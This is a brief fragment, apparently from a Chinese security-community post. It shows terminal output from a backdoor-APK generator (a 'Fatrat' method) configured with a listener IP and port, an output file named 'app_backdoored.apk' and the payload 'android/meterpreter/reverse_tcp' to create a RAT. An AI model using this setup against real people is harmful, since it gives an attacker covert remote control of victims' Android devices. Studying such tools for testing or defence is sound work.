 [ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[ 1 ] Use Backdoor-apk 0.2.4a
[ 2 ] Use old Fatrat method
[ 3 ] Use MsfVenom Embedded method
Select Tool to create apk : 2
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]$
Generate Backdoor
| Name || Descript || Your Input
| LHOST || The Listen Addres || 192.168.159.137
| LPORT || The Listen Ports || 10008
| OUTPUTNAME || The Filename output || app_backdoored.apk
| PAYLOAD || Payload To Be Used || android/meterpreter/reverse_tcp
[*] Creating RAT payload with msfvenom
先知社区